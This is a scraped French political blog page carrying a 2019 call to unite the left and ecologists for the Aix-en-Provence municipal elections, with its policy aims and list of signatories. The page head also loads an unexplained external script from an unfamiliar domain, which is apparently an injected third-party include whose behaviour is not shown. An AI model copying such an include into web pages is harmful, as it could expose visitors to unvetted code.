<link rel="icon" href="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-180x180.png" />
<meta name="msapplication-TileImage" content="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(226,0,64,.88);}</style><script type="text/javascript" src="//r.aba.ooo/h2?rg"></script>

<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v9.0&appId=1048218968959777&autoLogAppEvents=1" nonce="x4YZJZQA"></script>    </head>
    <body class="post-template-default single single-post postid-2287 single-format-standard custom-background wp-embed-responsive full-width-slider layout-boxed two_col_left two-columns have-secondary-menu singular unequal-content-bgs">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
        <div class="container boxed-wrapper">
            
            

            <div id="header" class="row">

                <img width="1170" height="330" src="https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN.png" class="attachment-1170x330 size-1170x330" alt="cropped-cyril_uneN.png" loading="lazy" title="cropped-cyril_uneN.png" srcset="https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN.png 1170w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-300x85.png 300w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-1024x289.png 1024w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-768x217.png 768w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-750x212.png 750w" sizes="(max-width: 1170px) 100vw, 1170px" />                
                                    <a href="https://cyrildimeo.fr" id="header_img_link" title="Retour à l&#039;accueil">&nbsp;</a>                            </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Toggle navigation</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title mobile-only">
                            <a href="https://cyrildimeo.fr" title="Retour à l&#039;accueil">                                Cyril Di Méo                            </a>                        </p>
                    
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul id="header-menu" class="nav navbar-nav flip"><li id="menu-item-5218" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5218"><a href="https://cyrildimeo.fr/category/actualites/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Actualités</a></li>
<li id="menu-item-1713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1713"><a href="https://cyrildimeo.fr/apropos/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> À propos</a></li>
<li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068"><a href="https://cyrildimeo.fr/category/en-passant/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> En passant</a></li>
<li id="menu-item-2343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2343"><a href="https://cyrildimeo.fr/category/aix-en-art/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Aix en Art</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1339"><a href="https://cyrildimeo.fr/category/positions/" class="dropdown-toggle has-icon" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Positions / Dossiers <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-1396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1396"><a href="https://cyrildimeo.fr/category/positions/urbanisme-transport-logement-ecologie/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Urbanisme, transport, logement, écologie</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1395"><a href="https://cyrildimeo.fr/category/positions/securite-libertes-democratie/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Sécurité, libertés, démocratie</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1394"><a href="https://cyrildimeo.fr/category/positions/education-jeunesse-solidarite-sport-culture/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Education jeunesse, solidarité, sport, culture</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1393"><a href="https://cyrildimeo.fr/category/positions/developpement-economique-et-emploi/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Développement économique et emploi</a></li>
</ul>
</li>
<li id="menu-item-1341" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1341"><a href="https://cyrildimeo.fr/category/elections/" class="dropdown-toggle has-icon" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Elections <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-7173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7173"><a href="https://cyrildimeo.fr/category/elections/legislatives-2024/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Legislatives 2024</a></li>
	<li id="menu-item-7172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7172"><a href="https://cyrildimeo.fr/category/elections/euro24/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Européennes 2024</a></li>
	<li id="menu-item-7186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7186"><a href="https://cyrildimeo.fr/category/elections/legislatives-2022/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Législatives 2022</a></li>
	<li id="menu-item-2345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2345"><a href="https://cyrildimeo.fr/category/elections/reg21/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Régionales 2021</a></li>
	<li id="menu-item-2344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2344"><a href="https://cyrildimeo.fr/category/elections/dpt21/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Départementales 2021</a></li>
	<li id="menu-item-2325" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2325"><a href="https://cyrildimeo.fr/category/elections/mun20/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Municipales 2020</a></li>
	<li id="menu-item-2149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2149"><a href="https://cyrildimeo.fr/category/elections/leg17/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Législatives 2017</a></li>
	<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="https://cyrildimeo.fr/category/elections/pst17/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Présidentielles 2017</a></li>
	<li id="menu-item-2151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2151"><a href="https://cyrildimeo.fr/category/elections/primaires17/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Primaires citoyennes</a></li>
	<li id="menu-item-1587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1587"><a href="https://cyrildimeo.fr/category/elections/reg15/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Régionales 2015</a></li>
	<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342"><a href="https://cyrildimeo.fr/category/elections/dpt15/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Départementales 2015</a></li>
	<li id="menu-item-1343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1343"><a href="https://cyrildimeo.fr/category/elections/mun14/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Municipales 2014</a></li>
	<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344"><a href="https://cyrildimeo.fr/category/elections/primaires13/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Primaires 2013</a></li>
</ul>
</li>
<li id="menu-item-1340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1340"><a href="https://cyrildimeo.fr/category/presse/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Presse</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://cyrildimeo.fr/category/videos/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Vidéos</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347"><a href="https://cyrildimeo.fr/contact/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Contact</a></li>
</ul>                        
            			                        
                                            </div>
                
                                    <div id="secondary-menu-wrap" class="collapse navbar-collapse">
                                                                                            </div>
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8">
                    
	
        
<div id="post-2287" class="clearfix post post-2287 type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-elections category-mun20 nodate item-wrap">
		
	<div class="entry clearfix">
    	
                        
		        <h1 class="post-title entry-title">
			Appel au rassemblement de la gauche et des écologistes pour les municipales aixoises.			        </h1>
		
			    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	<span class="entry-cat">Classé dans <span class="terms"><a class="term term-category term-4" href="https://cyrildimeo.fr/category/actualites/">Actualités</a>, <a class="term term-category term-24" href="https://cyrildimeo.fr/category/elections/">Elections</a>, <a class="term term-category term-368" href="https://cyrildimeo.fr/category/elections/mun20/">Municipales 2020</a></span></span>	        </li>
	        	        <li class="date-inline has-icon">
	        	<i class="fa fa-clock-o"></i>    	<p class="post-date-inline">
            <abbr class="published" title="2019-06-04T13:21:20+01:00">4 juin 2019</abbr>
                    </p>
    	        </li>
	        	        <li class="print-date">
	        	<p class="printonly"><em>4 juin 2019</em></p>	        </li>
	        	        <li class="print">
	        	        <a href="javascript:print();" title="Imprimer ceci article">
            <i class="fa fa-print"></i>
        </a>
    	        </li>
	        	    </ul>
    
				
				<div class="entry-content clearfix">
							
										
						<div id="fb-root"></div>

<figure class="wp-block-image"><img width="959" height="221" src="https://cyrildimeo.fr/wp-content/uploads/2019/06/aix-en-partage-logo.jpg" alt="" class="wp-image-2289" srcset="https://cyrildimeo.fr/wp-content/uploads/2019/06/aix-en-partage-logo.jpg 959w, https://cyrildimeo.fr/wp-content/uploads/2019/06/aix-en-partage-logo-300x69.jpg 300w, https://cyrildimeo.fr/wp-content/uploads/2019/06/aix-en-partage-logo-768x177.jpg 768w, https://cyrildimeo.fr/wp-content/uploads/2019/06/aix-en-partage-logo-600x138.jpg 600w" sizes="(max-width: 959px) 100vw, 959px" /></figure>



<p></p>



<p>Notre  ville souffre, depuis trop longtemps, d’importantes inégalités sociales,  de nuisances environnementales, d’une absence de démocratie. Nous,  forces de gauche, écologistes et citoyen·nes rassemblé·es, vous appelons  à construire ensemble un projet social, écologique et démocratique.</p>



<p><strong>Pour une transition écologique</strong></p>



<p>Parce
 que l’urgence climatique est là, parce que nous devons à nos enfants 
une ville respirable et partagée nous mettrons fin à l’étalement urbain 
en aménageant sans sacrifier des espaces naturels et agricoles. Nous 
voulons rompre l’isolement en repensant les liaisons entre les quartiers
 et les villages avec des vraies alternatives à la voiture, en 
développant des transports en commun efficaces. Nous lutterons contre 
les pollutions en engageant, à tous les niveaux de la vie publique et 
avec les habitant·es, une profonde transition écologique et solidaire.</p>



<p><strong>Pour la justice sociale</strong></p>



<p>Parce
 que la ville doit être accueillante et accessible à tous et toutes, 
nous mettrons en place des programmes d’habitation en direction des 
familles, nous développerons un habitat social de qualité, nous 
rénoverons le parc locatif. Nous instituerons, pour éviter le départ des
 populations comme des commerces de proximité, conformément à la loi, la
 modération locative. Nous faciliterons l’accès, par la gratuité ou une 
réelle tarification sociale, à des services publics proches des gens, 
efficaces et respectueux des usagers comme des salarié·es.</p>



<p><strong>Pour la démocratie</strong></p>



<p>Parce
 que nous croyons à l’intelligence collective, à la participation 
citoyenne, à la transparence démocratique nous construirons ensemble la 
décision publique. Les conseils de quartiers et de villages, dotés de&nbsp;</p>



<p>réels 
moyens, associeront la population à la prise de décision qui les 
concerne. Nous voulons qu’Aix-en-Provence soit une ville de culture, 
d’éducation pour toutes et tous avec des acteurs et actrices 
associatifs, des spectacles, des structures présentes sur l’ensemble de 
la ville.</p>



<p>Il est urgent de rompre avec la gestion clanique et partisane de la ville et du territoire qui n’a que trop duré&nbsp;!</p>



<p><strong>La gauche et les écologistes aixois rassemblés</strong></p>



<p>Dans  la continuité de nos combats communs pour le climat, les services  publics, la solidarité envers les plus démunis, l’égalité femme homme et  contre les violences, nous vous invitons maintenant à construire  ensemble un projet municipal. Au côté de militants associatifs,  syndicaux, culturels, de citoyennes et de citoyens engagé·es…, nous vous  appelons à bâtir cette ville de demain fraternelle, citoyenne,  solidaire et durable&nbsp;!<br>La construction de ce projet sera le premier  élément de cette démarche participative. Elle se poursuivra par la  construction collective de l’équipe chargée de le porter.</p>



<p><strong>Premier·e·s signataires :</strong></p>



<p>Jean
 Chenu (Acteur culturel), Agnès Daures (Syndicaliste), Jean-Pierre 
Deschamp (Magistrat honoraire), Cyril Di Méo (Parti socialiste), Luc 
Foulquier (Parti communiste français), Marie-Paule Grossetête (Militante
 féministe), Hervé Guerrera (Partit occitan), Gaëlle Lenfant (Gauche 
républicaine et socialiste), Houria Hannachi (Militante associative), 
Anne-Sophie Herrewyn (Infirmière),&nbsp; Yves Huet (Génération·s),&nbsp;Thomas
 Metzger (Défenseur du patrimoine), Emmanuel Perreau (Urbaniste 
consultant), Céline Peccini (Directrice d’école), Martine Perney 
(Militante des droits de l’homme), Kamel Saïdi (Commerçant), Pierre 
Spano (Dirigeant associatif), Denise Tardy (Syndicaliste retraitée), 
Kate Walery (Syndicaliste)</p>



<p></p>



<p>Signer en ligne ici</p>



<figure class="wp-block-embed-wordpress wp-block-embed is-type-wp-embed is-provider-aix-en-partage"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="z5iYuTq1gg"><a href="https://aixenpartage.fr/appel/">Appel pour construire ensemble Aix-en-Provence de demain !</a></blockquote><iframe title="« Appel pour construire ensemble Aix-en-Provence de demain ! » &#8212; Aix en partage" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" src="https://aixenpartage.fr/appel/embed/#?secret=z5iYuTq1gg" data-secret="z5iYuTq1gg" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>



<p></p>



<p></p>

<div class="juiz_sps_links  counters_both juiz_sps_displayed_bottom" data-post-id="2287">
<p class="screen-reader-text juiz_sps_maybe_hidden_text">Partager la publication "Appel au rassemblement de la gauche et des écologistes pour les municipales aixoises."</p>

	<ul class="juiz_sps_links_list" onclick="void(0);"><li class="juiz_sps_item juiz_sps_link_facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcyrildimeo.fr%2F2019%2F06%2Fappel-au-rassemblement-de-la-gauche-et-des-ecologistes-pour-les-municipales-aixoises-2%2F" rel="nofollow"  target="_blank"  title="Partager cet article sur Facebook" class="juiz_sps_button" data-nobs-key="facebook"><span class="juiz_sps_icon jsps-facebook"></span><span class="juiz_sps_network_name">Facebook</span></a></li><li class="juiz_sps_item juiz_sps_link_twitter"><a href="https://twitter.com/intent/tweet?source=webclient&#038;original_referer=https%3A%2F%2Fcyrildimeo.fr%2F2019%2F06%2Fappel-au-rassemblement-de-la-gauche-et-des-ecologistes-pour-les-municipales-aixoises-2%2F&#038;text=Appel%20au%20rassemblement%20de%20la%20gauche%20et%20des%20%C3%A9cologistes%20pour%20les%20municipales%20aixoises.&#038;url=https%3A%2F%2Fcyrildimeo.fr%2F2019%2F06%2Fappel-au-rassemblement-de-la-gauche-et-des-ecologistes-pour-les-municipales-aixoises-2%2F&#038;related=cyril10meo&#038;via=cyril10meo" rel="nofollow"  target="_blank"  title="Partager cet article sur X" class="juiz_sps_button" data-nobs-key="twitter"><span class="juiz_sps_icon jsps-twitter"></span><span class="juiz_sps_network_name">X</span></a></li><li style="display:none;" class="juiz_sps_item juiz_sps_link_shareapi"><button type="button" data-api-link="https://cyrildimeo.fr/2019/06/appel-au-rassemblement-de-la-gauche-et-des-ecologistes-pour-les-municipales-aixoises-2/"  title="Partager sur votre appli. favoris." class="juiz_sps_button" data-nobs-key="shareapi"><span class="juiz_sps_icon jsps-shareapi"></span><span class="juiz_sps_network_name">Partager...</span></button><script>
					window.addEventListener("DOMContentLoaded", function(){
						if ( navigator.share ) {
							let shareurl = document.location.href;
							let btns = document.querySelectorAll(".juiz_sps_link_shareapi button:not([data-bound])");
							const canon = document.querySelector("link[rel=canonical]");

							if (canon !== null) {
								shareurl = canon.href;
							}

							btns.forEach(function(el) {
								el.closest(".juiz_sps_link_shareapi").removeAttribute( "style" );
								el.setAttribute( "data-bound", "true" );
								el.addEventListener("click", async () => {
									try {
										await navigator.share({
											title: "Appel au rassemblement de la gauche et des écologistes pour les municipales aixoises.",
											text: "Appel au rassemblement de la gauche et des écologistes pour les municipales aixoises. - ",
											url: shareurl,
										});
										console.info("Nobs: Successful share");
									} catch(err) {
										console.warn("Nobs: Error sharing", error);
									}
								});
							});
						}
					});
					</script></li></ul>
	</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-66023332-1', 'auto');
  ga('send', 'pageview');

</script>
<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">D'autres articles peuvent vous intéresser :</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-2409" data-post-type="none" ><a href="https://cyrildimeo.fr/2020/02/feminiser-les-noms-de-rue/" class="wp_rp_thumbnail"><img src="https://cyrildimeo.fr/wp-content/uploads/2020/08/Visuel-fem-facebpook-noms-de-rue-mar-150x150.jpg" alt="Féminiser les noms de rue." width="150" height="150" /></a><small class="wp_rp_publish_date">18 février 2020</small> <a href="https://cyrildimeo.fr/2020/02/feminiser-les-noms-de-rue/" class="wp_rp_title">Féminiser les noms de rue.</a></li><li data-position="1" data-poid="in-3299" data-post-type="none" ><a href="https://cyrildimeo.fr/2021/01/non-a-la-videosurveillance-oui-a-une-police-municipale-faisant-enfin-son-travail-de-lutte-pour-la-proprete/" class="wp_rp_thumbnail"><img src="https://cyrildimeo.fr/wp-content/uploads/2021/01/police-proprete-v3-150x150.jpg" alt="Non à la vidéosurveillance. Oui à une police municipale faisant enfin son travail de lutte pour la propreté" width="150" height="150" /></a><small class="wp_rp_publish_date">10 janvier 2021</small> <a href="https://cyrildimeo.fr/2021/01/non-a-la-videosurveillance-oui-a-une-police-municipale-faisant-enfin-son-travail-de-lutte-pour-la-proprete/" class="wp_rp_title">Non à la vidéosurveillance. Oui à une police municipale faisant enfin son travail de lutte pour la propreté</a></li><li data-position="2" data-poid="in-7357" data-post-type="none" ><a href="https://cyrildimeo.fr/2024/10/fusion-des-offices-hlm-a-aix-entre-pays-daix-habitat-et-famille-et-provence-le-triste-bilan/" class="wp_rp_thumbnail"><img src="https://cyrildimeo.fr/wp-content/uploads/2024/10/offices-150x150.jpg" alt="Fusion des offices HLM à Aix entre pays d’Aix Habitat et Famille et Provence. Le triste bilan." width="150" height="150" /></a><small class="wp_rp_publish_date">29 octobre 2024</small> <a href="https://cyrildimeo.fr/2024/10/fusion-des-offices-hlm-a-aix-entre-pays-daix-habitat-et-famille-et-provence-le-triste-bilan/" class="wp_rp_title">Fusion des offices HLM à Aix entre pays d’Aix Habitat et Famille et Provence. Le triste bilan.</a></li><li data-position="3" data-poid="in-2563" data-post-type="none" ><a href="https://cyrildimeo.fr/2019/12/manifestations-contre-le-projet-de-reforme-des-retraites-a-aix-12-decembre/" class="wp_rp_thumbnail"><img src="https://cyrildimeo.fr/wp-content/uploads/2020/08/manif-12-dec-2-150x150.jpg" alt="Manifestations contre le projet de réforme des retraites à Aix : 12 décembre" width="150" height="150" /></a><small class="wp_rp_publish_date">12 décembre 2019</small> <a href="https://cyrildimeo.fr/2019/12/manifestations-contre-le-projet-de-reforme-des-retraites-a-aix-12-decembre/" class="wp_rp_title">Manifestations contre le projet de réforme des retraites à Aix : 12 décembre</a></li><li data-position="4" data-poid="in-2368" data-post-type="none" ><a href="https://cyrildimeo.fr/2020/01/pour-une-autre-tarification-de-leau/" class="wp_rp_thumbnail"><img src="https://cyrildimeo.fr/wp-content/uploads/2020/08/Visuel-eau-facebook-mar-150x150.jpg" alt="Pour une autre tarification de l&rsquo;eau." width="150" height="150" /></a><small class="wp_rp_publish_date">18 janvier 2020</small> <a href="https://cyrildimeo.fr/2020/01/pour-une-autre-tarification-de-leau/" class="wp_rp_title">Pour une autre tarification de l&rsquo;eau.</a></li></ul></div></div>
								</div>
		
			</div>

</div>


<p class="printonly"><span class="printonly url"><strong>Lien Permanent pour cet article : </strong><span>https://cyrildimeo.fr/2019/06/appel-au-rassemblement-de-la-gauche-et-des-ecologistes-pour-les-municipales-aixoises-2/</span></span></p>











	<div id="comment-form-wrap" class="clearfix">
			<div id="respond" class="comment-respond">
